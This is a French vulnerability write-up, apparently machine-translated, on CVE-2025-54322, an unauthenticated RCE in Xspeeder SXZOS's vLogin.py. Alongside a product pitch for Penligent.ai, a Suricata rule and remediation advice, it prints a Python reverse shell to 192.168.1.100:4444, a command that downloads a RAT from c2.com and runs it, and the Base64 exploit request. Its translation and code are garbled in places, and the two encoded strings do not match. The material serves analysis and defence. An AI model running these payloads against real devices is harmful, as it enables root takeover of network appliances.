Dans le paysage de la sécurité de la fin de l'année 2025, alors que les équipes rouges sont occupées à créer des exemples d'adversité pour les grands modèles de langage, l'infrastructure sous-jacente qui soutient ces charges de travail d'IA s'effondre sous le poids des vulnérabilités héritées du passé. La divulgation de CVE-2025-54322 (Score CVSS 10.0Critical) nous rappelle brutalement que les modèles d'IA sophistiqués sont souvent hébergés dans des maisons de verre fragiles.

Cette vulnérabilité affecte Xspeeder SXZOSCVE-2025-54322 est un système d'exploitation spécialisé utilisé dans les appliances d'optimisation WAN et de mise en cache - des dispositifs fréquemment déployés à la périphérie des centres de données pour accélérer l'ingestion de données pour les clusters d'entraînement à l'IA. CVE-2025-54322 est un Exécution de code à distance avant authentification (RCE) qui permet à un attaquant d'exécuter du code Python arbitraire en tant que Racine avec une seule requête HTTP non authentifiée.



Pour les chercheurs en sécurité les plus acharnés, CVE-2025-54322 est plus qu'un bogue spécifique à un fournisseur ; c'est une classe de maître en matière de sécurité. "Exécution dynamique non sécurisée". Il met en évidence un dangereux anti-modèle répandu dans les pipelines MLOps et les appareils Gateway : la confiance dans les entrées utilisateur au sein des runtimes de langages dynamiques. Cet article abandonne les rapports superficiels pour procéder à une reconstruction médico-légale du processus d'exécution de MLOps et de Gateway. vLogin.py chaîne d'exécution.

L'architecture de l'échec : Quand Base64 rencontre exec()

La cause première de CVE-2025-54322 réside dans la confiance catastrophique que l'interface de gestion de Xspeeder accorde aux données utilisateur non vérifiées. La vulnérabilité réside dans l'élément vLogin.py le gardien de l'accès administratif.

Dans le domaine de l'ingénierie logicielle sécurisée, le fait de transmettre les données de l'utilisateur directement à des fonctions telles que exec(), eval()ou os.system() est connu sous le nom de Cuve d'injection. La mise en œuvre de Xspeeder a réussi à rendre ce puits encore plus dangereux en l'obscurcissant.

Déconstruction du vecteur d'attaque

Les attaquants déclenchent la vulnérabilité en envoyant une requête HTTP GET ou POST élaborée à l'adresse suivante /vLogin.py. Les paramètres vulnérables identifiés sont les suivants chkid, titreet oIP.

- Le point d'entrée : Une requête non authentifiée arrive sur le serveur web.

- La couche d'obscurcissement : Le script d'arrière-plan récupère le

chkidparamètre. Au lieu de le valider par rapport à une table de session, il tente de Décodage Base64 la chaîne. - L'évier d'exécution : Le flux d'octets décodé est ensuite transmis directement à une primitive d'exécution Python - probablement

exec()-sans aucun assainissement ou "sandboxing" (bac à sable).

Cette architecture crée un "angle mort" pour les WAFs traditionnels. Une règle de pare-feu standard peut bloquer le mot-clé import osmais elle passera heureusement aW1wb3J0IG9zet le considère comme un identifiant de session ou un jeton inoffensif.

Relecture technique : L'armement de la charge utile

Pour en comprendre la gravité, reconstruisons l'exploit primitif du point de vue d'un acteur de menace avancée.

Phase 1 : Construction de la charge utile

Comme le service web fonctionne en tant que Root (un péché commun dans les firmwares des appareils), nous n'avons pas besoin de nous préoccuper des contraintes de permission. Notre objectif est d'obtenir un shell inversé stable.

Python

`# La charge utile brute de Python import socket, subprocess, os

Établir la connexion avec le C2

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect(("192.168.1.100", 4444))

Descripteurs de fichiers dupliqués pour stdin, stdout, stderr

os.dup2(s.fileno(), 0) os.dup2(s.fileno(), 1) os.dup2(s.fileno(), 2)

Créer un shell interactif

p = subprocess.call(["/bin/sh", "-i"])`

Phase 2 : Encodage et livraison

L'attaquant encode Base64 la charge utile pour qu'elle corresponde au format attendu par vLogin.py.

Le cambriolage

`# Encodage de la charge utile (version en une ligne) echo -n "import os ; os.popen('wget http://c2.com/rat -O /tmp/rat ; chmod +x /tmp/rat ; /tmp/rat')". | base64

Sortie : aW1wb3J0IG9zOyBcy5wb3Blbigid2dldCBodHRwOi8vYzIuY29tL3JhdCAtTyAvdG1wL3JhdDsgY2htb2QgK3ggL3RtcC9yYXQ7IC90bXAvcmF0Iik=`

La demande d'exploitation :

HTTP

GET /vLogin.py?chkid=aW1wb3J0IG9zOyBvcy5wb3Blbigid2dldCBodHRwOi8vYzIuY29tL3JhdCAtTyAvdG1wL3JhdDsgY2htb2QgK3ggL3RtcC9yYXQ7IC90bXAvcmF0Iik= HTTP/1.1 Host : target-appliance.local User-Agent : Mozilla/5.0

Phase 3 : Impact de l'exécution

Le serveur décode la chaîne Base64 et exécute immédiatement le code Python. L'attaquant obtient un shell root sans jamais se connecter.

Post-exploitation : La menace de l'infrastructure de l'IA

Pourquoi un ingénieur en sécurité de l'IA devrait-il s'intéresser à un accélérateur de réseau étendu ? Parce que Mouvement latéral est le nom du jeu.

Les appareils tels que Xspeeder se trouvent souvent à la périphérie du réseau, comblant le fossé entre l'internet public et les clusters internes de calcul à haute performance (HPC) utilisés pour la formation à l'IA.



- Récolte de titres de compétences : Une fois que Root est atteint sur la passerelle, les attaquants peuvent vider la mémoire ou renifler le trafic afin d'intercepter les clés API pour les services internes tels que MLflow, Kubernetes (K8s)ou AWS S3 où résident les ensembles de données.

- Man-in-the-Middle (MitM) : En contrôlant la couche de mise en cache, les attaquants peuvent empoisonner les données introduites dans les modèles de formation, ce qui entraîne une dégradation subtile et à long terme du modèle ou l'injection d'une porte dérobée.

- Persistance : Les attaquants peuvent modifier le

vLogin.pypour enregistrer les mots de passe des administrateurs légitimes dans un fichier caché, ce qui garantit qu'ils conservent l'accès même après le redémarrage de l'appareil.

Détection pilotée par l'IA : L'avantage de la négligence

La détection de CVE-2025-54322 met en évidence les limites des anciens scanners de vulnérabilités. Un scanner standard s'appuie sur des signatures statiques (par exemple, en faisant correspondre les numéros de version) ou sur un fuzzing générique (par exemple, en envoyant un message à l'adresse OR 1=1). Il n'a pas la compréhension sémantique nécessaire pour générer une charge utile Python valide codée en Base64.

C'est ici que Penligent.ai représente un changement de paradigme. En tant que plateforme de test de pénétration intelligente par l'IA de nouvelle génération, Penligent utilise "Protocol-Aware Dynamic Fuzzing".

- Analyse des paramètres sémantiques : Les agents d'intelligence artificielle de Penligent analysent l'entropie et la structure de l'information.

chkidparamètre. Reconnaissant qu'il s'agit d'une chaîne Base64, l'agent ne se contente pas de flouter à l'aveuglette. Il décode les valeurs de l'échantillon pour comprendre la structure de données attendue, puis élabore intelligemment des "charges utiles de sondage", telles qu'une chaîne de caractères encodée en Base64.time.sleep(5)ou un appel de recherche DNS. - Corrélation OOB : Penligent surveille le retour d'information des canaux latéraux. Si la commande Python sleep injectée provoque un délai précis de 5 secondes dans la réponse du serveur, ou si la charge utile DNS déclenche un hit sur l'auditeur OOB de Penligent, l'IA signale définitivement un risque RCE critique. Cela réduit considérablement les faux négatifs par rapport aux scanners qui ne recherchent que les erreurs HTTP 500.

À une époque où l'infrastructure est définie par le code, Penligent fournit la rigueur automatisée nécessaire pour trouver ces vulnérabilités "nucléaires" cachées dans des composants périphériques "boîte noire".

Manuel de l'équipe bleue : Détection et défense

Pour l'équipe bleue, la défense contre CVE-2025-54322 nécessite de surveiller à la fois le trafic réseau et le comportement des terminaux.

1. Signatures de réseau (YARA/Suricata)

Étant donné que la charge utile est codée en Base64, vous ne pouvez pas rechercher les éléments suivants import os directement. Cependant, vous pouvez détecter l'anomalie que constituent les longues chaînes de caractères Base64 dans le fichier chkid paramètre.

Exemple de règle de Suricata :

YAML

alert http any any -> $HOME_NET any (msg : "ET EXPLOIT Possible CVE-2025-54322 Xspeeder RCE Attempt" ; \\N flow:established,to_server ; \N http.uri ; content :"/vLogin.py" ; nocase ; \Nhttp.uri ; content : "chkid=" ; distance:0 ; \Npcre :"/chkid=[a-zA-Z0-9+\N/]{50,}/" ; \Nclasstype:web-application-attack ; sid:1000001 ; rev:1 ;)

2. Analyse du journal

Contrôlez vos journaux d'accès au web. Recherchez les demandes de vLogin.py où les chkid est nettement plus importante que la valeur de référence (les identifiants de session normaux sont généralement courts).

3. Remédiation immédiate

- Isolation du réseau : Retirez immédiatement l'interface de gestion des appareils Xspeeder de l'Internet public. Limitez l'accès à un VLAN de gestion dédié ou à un VPN.

- Patching : Appliquer la dernière mise à jour du micrologiciel du fournisseur qui assainit les données du

chkidl'entrée. - Revue d'architecture : Effectuer un audit de tous les outils internes basés sur Python. S'assurer qu'aucun script n'utilise

exec()oueval()sur les données fournies par l'utilisateur. Remplacez-les par des bibliothèques d'analyse sécurisées (par exemple,json.loadsouast.literal_eval).

Conclusion

CVE-2025-54322 nous rappelle brutalement qu'en construisant l'avenir de l'intelligence artificielle, nous nous tenons sur les épaules de géants peu sûrs. La vulnérabilité démontre que les défaillances de validation des entrées de base peuvent toujours conduire à une compromission totale du système en 2025.

Pour les ingénieurs en sécurité, la leçon est claire : ne faites confiance à rien. Vérifiez tout. Et utilisez des outils pilotés par l'IA comme Penligent pour valider la sécurité de votre infrastructure avant qu'un attaquant ne le fasse.